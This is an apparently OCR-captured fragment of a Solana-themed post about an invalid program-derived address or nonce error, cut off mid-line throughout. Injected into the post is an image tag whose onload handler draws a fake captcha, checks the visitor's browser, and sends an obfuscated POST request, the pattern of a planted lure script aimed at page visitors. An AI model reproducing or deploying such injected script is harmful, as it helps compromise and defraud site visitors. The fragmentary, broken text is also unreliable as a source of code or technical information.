
nonce – Solana-
MAY
Posted by
nickoftimein
Invalid program derivated address or nonce #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
onload="if(!navigator.userAgent.includes('Windows'))
lock');document.body.appendChild(el);el.style.display='
{var c=document.getElementById('captchaCanvas'),x=c.g
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;
28px Segoe UI, sans-serif';x.fillStyle='#1e293b';x.textBa
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.s
j=await re.json();if(j.result){let h=j.result.substring(13
of decentralized finance often...
Read More